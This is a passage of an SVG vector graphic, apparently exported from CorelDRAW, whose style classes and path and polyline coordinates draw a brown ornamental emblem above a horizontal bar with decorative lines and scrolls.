    .str3 {stroke:#897358;stroke-width:0.21;stroke-linecap:round;stroke-miterlimit:2.61313}
    .fil2 {fill:none}
    .fil1 {fill:#897358}
    .fil0 {fill:#897358;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g>
   <path class="fil0" d="M9.24 0.4l0.01 1.9 -0.8 0 -0.01 -1.9 0.4 -0.4 0.4 0.4zm-0.8 0c-0,-0.22 0.18,-0.4 0.4,-0.4 0.22,-0 0.4,0.18 0.4,0.4l-0.8 0zm9.58 0.4l-9.19 -0.01 0 -0.8 9.19 0.01 0.4 0.4 -0.4 0.4zm0 -0.8c0.22,0 0.4,0.18 0.4,0.4 0,0.22 -0.18,0.4 -0.4,0.4l0 -0.8zm-0.4 2.13l0 -1.73 0.8 0 0 1.73 -0.39 0.4 -0.41 -0.4zm0.8 0c0,0.22 -0.18,0.4 -0.4,0.4 -0.22,0 -0.4,-0.18 -0.4,-0.4l0.8 0zm-1.39 -0.37l0.98 -0.03 0.02 0.8 -0.98 0.03 -0.34 -0.17 0.31 -0.63zm0.02 0.8c-0.22,0.01 -0.4,-0.17 -0.41,-0.39 -0.01,-0.22 0.17,-0.41 0.39,-0.41l0.02 0.8zm6.04 8.85l-6.38 -9.02 0.65 -0.46 6.38 9.02 0 0.46 -0.65 0zm0.65 -0.46c0.13,0.18 0.09,0.43 -0.09,0.56 -0.18,0.13 -0.43,0.09 -0.56,-0.09l0.65 -0.46zm6.35 -8.57l-6.35 9.03 -0.65 -0.46 6.35 -9.03 0.32 -0.17 0.33 0.63zm-0.65 -0.46c0.13,-0.18 0.38,-0.22 0.56,-0.1 0.18,0.13 0.22,0.38 0.1,0.56l-0.65 -0.46zm-0.71 -0.15l1.03 -0.02 0.01 0.8 -1.03 0.02 -0.4 -0.39 0.39 -0.41zm0.01 0.8c-0.22,0 -0.4,-0.17 -0.4,-0.39 -0,-0.22 0.17,-0.4 0.39,-0.41l0.01 0.8zm0.36 -2.17l0.03 1.76 -0.8 0.01 -0.03 -1.76 0.4 -0.41 0.4 0.39zm-0.8 0.01c-0,-0.22 0.17,-0.4 0.39,-0.41 0.22,-0 0.4,0.17 0.41,0.39l-0.8 0.01zm9.63 0.39l-9.23 0 0 -0.8 9.23 -0 0.4 0.4 -0.4 0.4zm0 -0.8c0.22,0 0.4,0.18 0.4,0.4 0,0.22 -0.18,0.4 -0.4,0.4l0 -0.8zm-0.39 2.31l-0.01 -1.91 0.8 -0 0.01 1.91 -0.4 0.4 -0.4 -0.4zm0.8 -0c0,0.22 -0.18,0.4 -0.4,0.4 -0.22,0 -0.4,-0.18 -0.4,-0.4l0.8 -0zm-1.79 -0.4l1.39 0 0 0.8 -1.39 0 -0.4 -0.4 0.4 -0.4zm0 0.8c-0.22,0 -0.4,-0.18 -0.4,-0.4 0,-0.22 0.18,-0.4 0.4,-0.4l0 0.8zm-0.38 23.86l-0.02 -24.26 0.8 -0 0.02 24.26 -0.4 0.4 -0.4 -0.4zm0.8 -0c0,0.22 -0.18,0.4 -0.4,0.4 -0.22,0 -0.4,-0.18 -0.4,-0.4l0.8 -0zm0.99 0.4l-1.39 0 0 -0.8 1.39 0 0.4 0.4 -0.4 0.4zm0 -0.8c0.22,0 0.4,0.18 0.4,0.4 0,0.22 -0.18,0.4 -0.4,0.4l0 -0.8zm-0.4 1.92l0 -1.52 0.8 0 0 1.52 -0.39 0.4 -0.4 -0.4zm0.8 0c0,0.22 -0.18,0.4 -0.4,0.4 -0.22,0 -0.4,-0.18 -0.4,-0.4l0.8 0zm-8.99 -0.32l8.59 -0.08 0.01 0.8 -8.59 0.08 -0.4 -0.4 0.39 -0.4zm0.01 0.8c-0.22,0 -0.4,-0.18 -0.4,-0.4 -0,-0.22 0.17,-0.4 0.39,-0.4l0.01 0.8zm0.39 -2.02l0 1.62 -0.8 0 0 -1.62 0.4 -0.4 0.4 0.4zm-0.8 0c0,-0.22 0.18,-0.4 0.4,-0.4 0.22,0 0.4,0.18 0.4,0.4l-0.8 0zm1.83 0.4l-1.44 0 0 -0.8 1.44 0 0.4 0.4 -0.4 0.4zm0 -0.8c0.22,0 0.4,0.18 0.4,0.4 0,0.22 -0.18,0.4 -0.4,0.4l0 -0.8zm0.4 -16.1l0 16.5 -0.8 0 0 -16.5 0.08 -0.23 0.72 0.23zm-0.8 0c0,-0.22 0.18,-0.4 0.4,-0.4 0.22,0 0.4,0.18 0.4,0.4l-0.8 0zm-7.31 10.01l7.38 -10.25 0.65 0.47 -7.38 10.25 -0.64 0 -0 -0.47zm0.65 0.47c-0.13,0.18 -0.38,0.22 -0.56,0.09 -0.18,-0.13 -0.22,-0.38 -0.09,-0.56l0.65 0.47zm-7.43 -10.73l7.43 10.26 -0.64 0.47 -7.43 -10.26 -0.08 -0.23 0.72 -0.24zm-0.64 0.47c-0.13,-0.18 -0.09,-0.43 0.09,-0.56 0.18,-0.13 0.43,-0.09 0.56,0.09l-0.64 0.47zm-0.04 16.28l-0.03 -16.52 0.8 -0 0.03 16.52 -0.4 0.4 -0.4 -0.4zm0.8 -0c0,0.22 -0.18,0.4 -0.4,0.4 -0.22,0 -0.4,-0.18 -0.4,-0.4l0.8 -0zm1.04 0.4l-1.44 0 0 -0.8 1.44 0 0.4 0.4 -0.4 0.4zm0 -0.8c0.22,0 0.4,0.18 0.4,0.4 0,0.22 -0.18,0.4 -0.4,0.4l0 -0.8zm-0.41 1.98l0.02 -1.58 0.8 0.01 -0.02 1.58 -0.4 0.4 -0.4 -0.4zm0.8 0.01c-0,0.22 -0.18,0.4 -0.4,0.4 -0.22,-0 -0.4,-0.18 -0.39,-0.4l0.8 0.01zm-9.01 -0.45l8.62 0.05 -0 0.8 -8.62 -0.05 -0.4 -0.4 0.4 -0.4zm-0 0.8c-0.22,-0 -0.4,-0.18 -0.4,-0.4 0,-0.22 0.18,-0.4 0.4,-0.4l-0 0.8zm0.42 -1.93l-0.02 1.54 -0.8 -0.01 0.02 -1.54 0.4 -0.4 0.4 0.4zm-0.8 -0.01c0,-0.22 0.18,-0.4 0.4,-0.4 0.22,0 0.4,0.18 0.39,0.4l-0.8 -0.01zm1.62 0.4l-1.22 0 0 -0.8 1.22 0 0.4 0.4 -0.4 0.4zm0 -0.8c0.22,0 0.4,0.18 0.4,0.4 0,0.22 -0.18,0.4 -0.4,0.4l0 -0.8zm0.43 -23.86l-0.03 24.26 -0.8 -0 0.03 -24.26 0.4 -0.4 0.4 0.4zm-0.8 -0c0,-0.22 0.18,-0.4 0.4,-0.4 0.22,0 0.4,0.18 0.4,0.4l-0.8 -0zm-0.85 -0.4l1.25 0 0 0.8 -1.25 0 -0.4 -0.4 0.4 -0.4zm0 0.8c-0.22,0 -0.4,-0.18 -0.4,-0.4 0,-0.22 0.18,-0.4 0.4,-0.4l0 0.8z"/>
  </g>
  <g>
   <path class="fil1" d="M4.68 32.51l37.27 0c0.52,0 0.94,0.42 0.94,0.94l0 0c0,0.52 -0.42,0.94 -0.94,0.94l-37.27 0c-0.52,0 -0.94,-0.42 -0.94,-0.94l0 -0c0,-0.52 0.42,-0.94 0.94,-0.94z"/>
   <path id="1" class="fil0" d="M41.95 32.76l-37.27 0 0 -0.51 37.27 0 0 0 0 0.51zm1.2 0.69l-0.52 0 0 0 -0 -0.03 -0 -0.03 -0 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0 -0.03 -0 -0.03 -0 0 -0.51 0.06 0 0.06 0 0.06 0.01 0.06 0.01 0.06 0.01 0.06 0.02 0.06 0.02 0.05 0.02 0.05 0.02 0.05 0.03 0.05 0.03 0.05 0.03 0.05 0.03 0.04 0.04 0.04 0.04 0.04 0.04 0.04 0.04 0.04 0.04 0.04 0.05 0.03 0.05 0.03 0.05 0.03 0.05 0.03 0.05 0.02 0.05 0.02 0.05 0.02 0.06 0.02 0.06 0.01 0.06 0.01 0.06 0.01 0.06 0 0.06 0 0.06 0 0zm-0.52 0l0 -0 0.52 0 0 0 0 0 -0.52 0zm-0.68 1.2l0 -0.51 0 0 0.03 -0 0.03 -0 0.03 -0 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0 -0.03 0 -0.03 0 -0.03 0.52 0 -0 0.06 -0 0.06 -0.01 0.06 -0.01 0.06 -0.01 0.06 -0.02 0.06 -0.02 0.06 -0.02 0.05 -0.02 0.05 -0.03 0.05 -0.03 0.05 -0.03 0.05 -0.03 0.05 -0.04 0.05 -0.04 0.04 -0.04 0.04 -0.04 0.04 -0.04 0.04 -0.04 0.04 -0.05 0.03 -0.05 0.03 -0.05 0.03 -0.05 0.03 -0.05 0.02 -0.05 0.02 -0.06 0.02 -0.06 0.02 -0.06 0.01 -0.06 0.01 -0.06 0.01 -0.06 0 -0.06 0 0 0zm-37.27 -0.51l37.27 0 0 0.51 -37.27 0 0 0 0 -0.51zm-1.2 -0.69l0.52 0 0 0 0 0.03 0 0.03 0 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.02 0.02 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0 0.03 0 0.03 0 0 0.51 -0.06 -0 -0.06 -0 -0.06 -0.01 -0.06 -0.01 -0.06 -0.01 -0.06 -0.02 -0.06 -0.02 -0.05 -0.02 -0.05 -0.02 -0.05 -0.03 -0.05 -0.03 -0.05 -0.03 -0.05 -0.03 -0.04 -0.04 -0.04 -0.04 -0.04 -0.04 -0.04 -0.04 -0.04 -0.04 -0.04 -0.05 -0.03 -0.05 -0.03 -0.05 -0.03 -0.05 -0.03 -0.05 -0.02 -0.05 -0.02 -0.05 -0.02 -0.06 -0.02 -0.06 -0.01 -0.06 -0.01 -0.06 -0.01 -0.06 -0 -0.06 -0 -0.06 0 0zm0.52 -0l0 0 -0.52 0 0 -0 0 0 0.52 0zm0.68 -1.2l0 0.51 0 0 -0.03 0 -0.03 0 -0.03 0 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0 0.03 -0 0.03 -0 0.03 -0.52 0 0 -0.06 0 -0.06 0.01 -0.06 0.01 -0.06 0.01 -0.06 0.02 -0.06 0.02 -0.06 0.02 -0.05 0.02 -0.05 0.03 -0.05 0.03 -0.05 0.03 -0.05 0.03 -0.05 0.04 -0.05 0.04 -0.04 0.04 -0.04 0.04 -0.04 0.04 -0.04 0.04 -0.04 0.05 -0.03 0.05 -0.03 0.05 -0.03 0.05 -0.03 0.05 -0.02 0.05 -0.02 0.06 -0.02 0.06 -0.02 0.06 -0.01 0.06 -0.01 0.06 -0.01 0.06 -0 0.06 -0 0 0z"/>
  </g>
  <polyline class="fil2 str0" points="17.81,34.45 17.78,41.88 23.46,53.69 21.29,41.86 39.76,41.86 23.46,65.33 6.89,41.96 21.26,41.86 "/>
  <polyline class="fil2 str0" points="17.77,41.89 16.95,53.5 15.55,41.83 "/>
  <polyline class="fil2 str0" points="13.14,41.89 16.96,53.5 10.77,41.9 12.02,49.21 "/>
  <polyline class="fil2 str0" points="16.96,53.5 23.46,65.26 23.46,53.69 "/>
  <polyline class="fil2 str0" points="25.49,41.87 23.46,53.69 29.08,41.82 29.72,52.95 31.28,41.81 "/>
  <polyline class="fil2 str0" points="33.72,41.78 29.71,52.95 36.09,41.94 "/>
  <line class="fil2 str0" x1="29.72" y1="52.94" x2="23.46" y2= "65.26" />
  <line class="fil2 str0" x1="36.06" y1="41.99" x2="34.77" y2= "49.04" />
  <polyline class="fil2 str0" points="12.31,35.61 13.72,38.78 17.77,35.07 29.05,41.86 29.07,34.35 "/>
  <polyline class="fil2 str0" points="31.13,41.89 33.19,38.49 37.26,41.76 "/>
  <polyline class="fil2 str0" points="33.73,41.95 33.31,38.84 36.01,41.86 "/>
  <polyline class="fil2 str0" points="29.08,41.83 33.25,38.56 29.07,35.27 17.76,41.87 "/>
  <line class="fil2 str0" x1="33.22" y1="38.49" x2="34.69" y2= "35.09" />
  <line class="fil2 str0" x1="37.26" y1="41.7" x2="38.12" y2= "39.58" />
  <polyline class="fil2 str0" points="10.77,41.9 13.6,39.02 13.12,41.86 "/>
  <line class="fil2 str0" x1="13.72" y1="38.78" x2="15.57" y2= "41.87" />
  <polyline class="fil2 str0" points="17.76,41.87 13.72,38.78 9.63,41.79 "/>
  <polyline class="fil2 str0" points="22.36,39.15 22.43,39.95 21.28,41.87 "/>
  <polyline class="fil2 str1" points="24.46,39.15 24.4,39.95 25.5,41.87 "/>
  <g>
   <path class="fil0" d="M6.51 39.94c0.13,0.05 0.2,0.2 0.15,0.33 -0.05,0.13 -0.2,0.2 -0.33,0.15l0.18 -0.48zm2.61 -1.76l-0.43 0.28 0 0 -0.2 -0.28 -0.2 -0.24 -0.2 -0.2 -0.2 -0.16 -0.2 -0.13 -0.19 -0.09 -0.19 -0.06 -0.18 -0.04 -0.18 -0.01 -0.17 0.01 -0.17 0.03 -0.16 0.05 -0.15 0.07 -0.14 0.09 -0.13 0.1 -0.12 0.12 -0.11 0.13 -0.1 0.14 -0.08 0.14 -0.06 0.15 -0.04 0.15 -0.03 0.16 -0.01 0.15 0.01 0.15 0.03 0.15 0.06 0.15 0.08 0.14 0.11 0.14 0.14 0.13 0.17 0.13 0.2 0.12 0.24 0.11 -0.18 0.48 -0.29 -0.13 -0.25 -0.15 -0.22 -0.16 -0.19 -0.18 -0.15 -0.2 -0.12 -0.21 -0.08 -0.22 -0.05 -0.22 -0.02 -0.22 0.01 -0.22 0.04 -0.22 0.06 -0.21 0.08 -0.2 0.11 -0.19 0.13 -0.18 0.14 -0.17 0.16 -0.15 0.18 -0.14 0.19 -0.12 0.21 -0.09 0.22 -0.07 0.23 -0.04 0.24 -0.01 0.24 0.02 0.25 0.05 0.25 0.09 0.25 0.12 0.25 0.16 0.24 0.2 0.24 0.24 0.23 0.28 0.22 0.32 0 0zm-1.81 3.73l-0.13 -0.5 0 0 0.12 -0.04 0.12 -0.05 0.11 -0.05 0.11 -0.06 0.1 -0.07 0.1 -0.08 0.1 -0.08 0.09 -0.09 0.09 -0.09 0.08 -0.1 0.08 -0.1 0.07 -0.11 0.07 -0.11 0.06 -0.11 0.06 -0.12 0.05 -0.12 0.05 -0.12 0.04 -0.12 0.04 -0.12 0.03 -0.12 0.02 -0.12 0.02 -0.11 0.01 -0.11 0.01 -0.11 0 -0.1 -0 -0.1 -0.01 -0.09 -0.02 -0.09 -0.02 -0.08 -0.02 -0.07 -0.03 -0.07 -0.03 -0.06 0.43 -0.28 0.06 0.1 0.05 0.11 0.04 0.12 0.03 0.12 0.02 0.12 0.01 0.13 0.01 0.13 -0 0.13 -0.01 0.14 -0.02 0.14 -0.02 0.14 -0.03 0.14 -0.04 0.14 -0.04 0.14 -0.05 0.14 -0.06 0.14 -0.06 0.14 -0.07 0.14 -0.08 0.13 -0.08 0.13 -0.09 0.13 -0.09 0.12 -0.1 0.12 -0.11 0.11 -0.11 0.11 -0.12 0.1 -0.13 0.09 -0.13 0.09 -0.14 0.08 -0.15 0.07 -0.15 0.06 -0.16 0.05 0 0zm-3.53 -0.83l0.35 -0.37 0 0 0.08 0.07 0.08 0.07 0.08 0.06 0.08 0.06 0.08 0.06 0.08 0.06 0.08 0.05 0.08 0.05 0.09 0.05 0.09 0.04 0.09 0.04 0.09 0.04 0.09 0.03 0.09 0.03 0.09 0.03 0.09 0.02 0.09 0.02 0.1 0.02 0.1 0.01 0.1 0.01 0.1 0.01 0.1 0.01 0.1 0 0.1 -0 0.11 -0 0.11 -0.01 0.11 -0.01 0.11 -0.02 0.11 -0.02 0.11 -0.02 0.12 -0.03 0.12 -0.03 0.13 0.5 -0.13 0.03 -0.13 0.03 -0.13 0.02 -0.13 0.02 -0.13 0.02 -0.12 0.01 -0.12 0.01 -0.12 0.01 -0.12 0 -0.12 -0 -0.12 -0.01 -0.12 -0.01 -0.12 -0.01 -0.11 -0.02 -0.11 -0.02 -0.11 -0.03 -0.11 -0.03 -0.11 -0.03 -0.11 -0.04 -0.11 -0.04 -0.1 -0.04 -0.1 -0.05 -0.1 -0.05 -0.1 -0.05 -0.1 -0.06 -0.1 -0.06 -0.09 -0.06 -0.09 -0.07 -0.09 -0.07 -0.09 -0.07 -0.09 -0.08 -0.09 -0.08 0 0zm-0.77 -4.35l0.47 0.21 0 0 -0.04 0.11 -0.04 0.11 -0.04 0.11 -0.03 0.11 -0.03 0.12 -0.03 0.12 -0.02 0.12 -0.02 0.12 -0.02 0.12 -0.01 0.12 -0.01 0.13 -0 0.13 0 0.13 0.01 0.13 0.01 0.13 0.01 0.13 0.02 0.13 0.02 0.13 0.03 0.13 0.03 0.12 0.04 0.12 0.04 0.12 0.05 0.12 0.05 0.12 0.06 0.12 0.06 0.11 0.07 0.11 0.08 0.11 0.08 0.11 0.09 0.1 0.09 0.1 0.1 0.1 -0.35 0.37 -0.12 -0.11 -0.11 -0.12 -0.1 -0.12 -0.1 -0.13 -0.09 -0.13 -0.08 -0.13 -0.08 -0.13 -0.07 -0.14 -0.06 -0.14 -0.06 -0.14 -0.05 -0.14 -0.04 -0.14 -0.04 -0.14 -0.03 -0.14 -0.03 -0.14 -0.02 -0.15 -0.02 -0.15 -0.01 -0.15 -0.01 -0.14 -0 -0.14 0 -0.14 0.01 -0.14 0.01 -0.14 0.02 -0.14 0.02 -0.14 0.03 -0.14 0.03 -0.14 0.04 -0.13 0.04 -0.13 0.04 -0.13 0.05 -0.12 0.05 -0.12 0 0zm2.74 -2.36l0.15 0.49 0 0 -0.14 0.04 -0.13 0.05 -0.13 0.05 -0.12 0.05 -0.12 0.05 -0.11 0.05 -0.11 0.05 -0.1 0.06 -0.1 0.06 -0.09 0.06 -0.09 0.06 -0.08 0.06 -0.08 0.06 -0.08 0.06 -0.07 0.06 -0.07 0.07 -0.07 0.07 -0.06 0.07 -0.06 0.07 -0.06 0.07 -0.06 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.08 -0.04 0.08 -0.04 0.08 -0.04 0.08 -0.04 0.08 -0.04 0.08 -0.04 0.08 -0.47 -0.21 0.04 -0.09 0.04 -0.09 0.04 -0.09 0.05 -0.09 0.05 -0.09 0.05 -0.09 0.05 -0.09 0.05 -0.09 0.06 -0.08 0.06 -0.08 0.06 -0.08 0.07 -0.08 0.07 -0.08 0.07 -0.08 0.08 -0.08 0.08 -0.08 0.08 -0.08 0.09 -0.07 0.09 -0.07 0.09 -0.07 0.1 -0.07 0.1 -0.07 0.11 -0.07 0.11 -0.06 0.11 -0.06 0.12 -0.06 0.12 -0.06 0.13 -0.06 0.13 -0.05 0.14 -0.05 0.14 -0.05 0.15 -0.05 0 0zm4.05 0.84l-0.32 0.4 -0.09 -0.07 -0.09 -0.06 -0.09 -0.06 -0.1 -0.06 -0.1 -0.06 -0.11 -0.05 -0.11 -0.05 -0.11 -0.05 -0.11 -0.05 -0.12 -0.04 -0.12 -0.04 -0.12 -0.04 -0.12 -0.04 -0.12 -0.03 -0.12 -0.03 -0.13 -0.03 -0.13 -0.02 -0.12 -0.02 -0.12 -0.02 -0.12 -0.01 -0.12 -0.01 -0.12 -0.01 -0.12 -0 -0.12 -0 -0.12 0 -0.11 0.01 -0.11 0.01 -0.11 0.01 -0.1 0.02 -0.1 0.02 -0.09 0.02 -0.09 0.03 -0.15 -0.49 0.11 -0.03 0.12 -0.03 0.12 -0.02 0.12 -0.02 0.12 -0.01 0.13 -0.01 0.13 -0.01 0.13 -0 0.13 0 0.13 0.01 0.13 0.01 0.14 0.01 0.14 0.02 0.14 0.02 0.14 0.02 0.14 0.03 0.14 0.03 0.14 0.03 0.14 0.04 0.13 0.04 0.13 0.04 0.13 0.05 0.13 0.05 0.13 0.05 0.13 0.06 0.12 0.06 0.12 0.06 0.12 0.07 0.11 0.07 0.11 0.07 0.11 0.07 0.1 0.08zm0 0c0.11,0.09 0.13,0.25 0.04,0.36 -0.09,0.11 -0.25,0.13 -0.36,0.04l0.32 -0.4z"/>
  </g>
  <path class="fil1 str2" d="M13.53 34.48l-3.79 5.05 0.65 1.85 -0.59 0.55 -2.83 -0 2.06 -1.59 0.34 -1.02 1.12 -1.59c0.3,-0.43 -0.11,-1.17 -0.61,-1.83 -0.14,-0.18 -0.28,-0.36 -0.44,-0.51 -0.12,-0.12 -0.2,-0.24 -0.29,-0.34l-1.5 -0.59 5.9 0.02z"/>
  <g>
   <path class="fil0" d="M40.99 39.94l0.18 0.48c-0.13,0.05 -0.28,-0.02 -0.33,-0.15 -0.05,-0.13 0.02,-0.28 0.15,-0.33zm-2.6 -1.76l0 0 0.22 -0.32 0.23 -0.28 0.24 -0.24 0.24 -0.2 0.25 -0.16 0.25 -0.12 0.25 -0.09 0.25 -0.05 0.24 -0.02 0.24 0.01 0.23 0.04 0.22 0.07 0.21 0.09 0.19 0.12 0.18 0.14 0.16 0.15 0.14 0.17 0.13 0.18 0.11 0.19 0.08 0.2 0.06 0.21 0.04 0.22 0.01 0.22 -0.02 0.22 -0.05 0.22 -0.08 0.22 -0.12 0.21 -0.15 0.2 -0.19 0.18 -0.22 0.16 -0.25 0.15 -0.29 0.13 -0.18 -0.48 0.24 -0.11 0.2 -0.12 0.17 -0.13 0.14 -0.13 0.11 -0.14 0.08 -0.14 0.06 -0.15 0.03 -0.15 0.01 -0.15 -0.01 -0.15 -0.03 -0.15 -0.04 -0.15 -0.06 -0.15 -0.08 -0.14 -0.1 -0.14 -0.11 -0.13 -0.12 -0.12 -0.13 -0.1 -0.14 -0.09 -0.15 -0.07 -0.16 -0.05 -0.17 -0.03 -0.17 -0.01 -0.18 0.01 -0.18 0.04 -0.19 0.06 -0.19 0.09 -0.2 0.13 -0.2 0.16 -0.2 0.2 -0.2 0.24 -0.2 0.28 0 0 -0.43 -0.28zm1.81 3.73l0 0 -0.16 -0.05 -0.15 -0.06 -0.15 -0.07 -0.14 -0.08 -0.13 -0.09 -0.13 -0.09 -0.12 -0.1 -0.11 -0.11 -0.11 -0.11 -0.1 -0.12 -0.09 -0.12 -0.09 -0.13 -0.08 -0.13 -0.08 -0.13 -0.07 -0.14 -0.06 -0.14 -0.06 -0.14 -0.05 -0.14 -0.04 -0.14 -0.04 -0.14 -0.03 -0.14 -0.02 -0.14 -0.02 -0.14 -0.01 -0.14 -0 -0.13 0.01 -0.13 0.01 -0.13 0.02 -0.12 0.03 -0.12 0.04 -0.12 0.05 -0.11 0.06 -0.1 0.43 0.28 -0.03 0.06 -0.03 0.07 -0.02 0.07 -0.02 0.08 -0.02 0.09 -0.01 0.09 -0 0.1 0 0.1 0.01 0.11 0.01 0.11 0.02 0.11 0.02 0.12 0.03 0.12 0.04 0.12 0.04 0.12 0.05 0.12 0.05 0.12 0.06 0.12 0.06 0.11 0.07 0.11 0.07 0.11 0.08 0.1 0.08 0.1 0.09 0.09 0.09 0.09 0.1 0.08 0.1 0.08 0.1 0.07 0.11 0.06 0.11 0.05 0.12 0.05 0.12 0.04 0 0 -0.13 0.5zm3.53 -0.83l0 0 -0.09 0.08 -0.09 0.08 -0.09 0.07 -0.09 0.07 -0.09 0.07 -0.09 0.06 -0.1 0.06 -0.1 0.06 -0.1 0.05 -0.1 0.05 -0.1 0.05 -0.1 0.04 -0.11 0.04 -0.11 0.04 -0.11 0.03 -0.11 0.03 -0.11 0.03 -0.11 0.02 -0.11 0.02 -0.12 0.01 -0.12 0.01 -0.12 0.01 -0.12 0 -0.12 -0 -0.12 -0.01 -0.12 -0.01 -0.12 -0.01 -0.13 -0.02 -0.13 -0.02 -0.13 -0.02 -0.13 -0.03 -0.13 -0.03 0.13 -0.5 0.12 0.03 0.12 0.03 0.11 0.02 0.11 0.02 0.11 0.02 0.11 0.01 0.11 0.01 0.11 0 0.1 0 0.1 -0 0.1 -0.01 0.1 -0.01 0.1 -0.01 0.1 -0.01 0.1 -0.02 0.09 -0.02 0.09 -0.02 0.09 -0.03 0.09 -0.03 0.09 -0.03 0.09 -0.04 0.09 -0.04 0.09 -0.04 0.09 -0.05 0.08 -0.05 0.08 -0.05 0.08 -0.06 0.08 -0.06 0.08 -0.06 0.08 -0.06 0.08 -0.07 0.08 -0.07 0 0 0.35 0.37zm0.77 -4.35l0 0 0.05 0.12 0.05 0.12 0.04 0.13 0.04 0.13 0.04 0.13 0.03 0.14 0.03 0.14 0.02 0.14 0.02 0.14 0.01 0.14 0.01 0.14 0 0.14 -0 0.14 -0.01 0.14 -0.01 0.15 -0.02 0.15 -0.02 0.15 -0.03 0.14 -0.03 0.14 -0.04 0.14 -0.04 0.14 -0.05 0.14 -0.06 0.14 -0.06 0.14 -0.07 0.14 -0.08 0.13 -0.08 0.13 -0.09 0.13 -0.1 0.13 -0.1 0.12 -0.11 0.12 -0.12 0.11 -0.35 -0.37 0.1 -0.1 0.09 -0.1 0.09 -0.1 0.08 -0.11 0.08 -0.11 0.07 -0.11 0.06 -0.11 0.06 -0.12 0.05 -0.12 0.05 -0.12 0.04 -0.12 0.04 -0.12 0.03 -0.12 0.03 -0.13 0.02 -0.13 0.02 -0.13 0.01 -0.13 0.01 -0.13 0.01 -0.13 0 -0.13 -0 -0.13 -0.01 -0.13 -0.01 -0.12 -0.02 -0.12 -0.02 -0.12 -0.02 -0.12 -0.03 -0.12 -0.03 -0.12 -0.03 -0.11 -0.04 -0.11 -0.04 -0.11 -0.04 -0.11 0 0 0.47 -0.21zm-2.74 -2.36l0 0 0.15 0.05 0.14 0.05 0.14 0.05 0.13 0.05 0.13 0.06 0.12 0.06 0.12 0.06 0.11 0.06 0.11 0.06 0.11 0.07 0.1 0.07 0.1 0.07 0.09 0.07 0.09 0.07 0.09 0.07 0.08 0.08 0.08 0.08 0.08 0.08 0.07 0.08 0.07 0.08 0.07 0.08 0.06 0.08 0.06 0.08 0.06 0.08 0.05 0.09 0.05 0.09 0.05 0.09 0.05 0.09 0.05 0.09 0.04 0.09 0.04 0.09 0.04 0.09 -0.47 0.21 -0.04 -0.08 -0.04 -0.08 -0.04 -0.08 -0.04 -0.08 -0.04 -0.08 -0.04 -0.08 -0.05 -0.08 -0.05 -0.08 -0.05 -0.07 -0.05 -0.07 -0.05 -0.07 -0.06 -0.07 -0.06 -0.07 -0.06 -0.07 -0.06 -0.07 -0.07 -0.07 -0.07 -0.07 -0.07 -0.06 -0.08 -0.06 -0.08 -0.06 -0.08 -0.06 -0.09 -0.06 -0.09 -0.06 -0.1 -0.06 -0.1 -0.06 -0.11 -0.05 -0.11 -0.05 -0.12 -0.05 -0.12 -0.05 -0.13 -0.05 -0.13 -0.05 -0.14 -0.04 0 0 0.15 -0.49zm-4.05 0.84l0.1 -0.08 0.11 -0.07 0.11 -0.07 0.11 -0.07 0.12 -0.07 0.12 -0.06 0.12 -0.06 0.13 -0.06 0.13 -0.05 0.13 -0.05 0.13 -0.05 0.13 -0.04 0.13 -0.04 0.14 -0.04 0.14 -0.03 0.14 -0.03 0.14 -0.03 0.14 -0.02 0.14 -0.02 0.14 -0.02 0.14 -0.01 0.14 -0.01 0.13 -0.01 0.13 -0 0.13 0 0.13 0.01 0.13 0.01 0.12 0.01 0.12 0.02 0.12 0.02 0.12 0.03 0.11 0.03 -0.15 0.49 -0.09 -0.03 -0.09 -0.02 -0.1 -0.02 -0.1 -0.02 -0.11 -0.01 -0.11 -0.01 -0.11 -0.01 -0.12 -0 -0.12 0 -0.12 0 -0.12 0.01 -0.12 0.01 -0.12 0.01 -0.12 0.02 -0.12 0.02 -0.13 0.02 -0.13 0.03 -0.12 0.03 -0.12 0.03 -0.12 0.04 -0.12 0.04 -0.12 0.04 -0.12 0.04 -0.11 0.05 -0.11 0.05 -0.11 0.05 -0.11 0.05 -0.1 0.06 -0.1 0.06 -0.09 0.06 -0.09 0.06 -0.09 0.07 -0.32 -0.4zm0 0l0.32 0.4c-0.11,0.09 -0.27,0.07 -0.36,-0.04 -0.09,-0.11 -0.07,-0.27 0.04,-0.36z"/>
  </g>
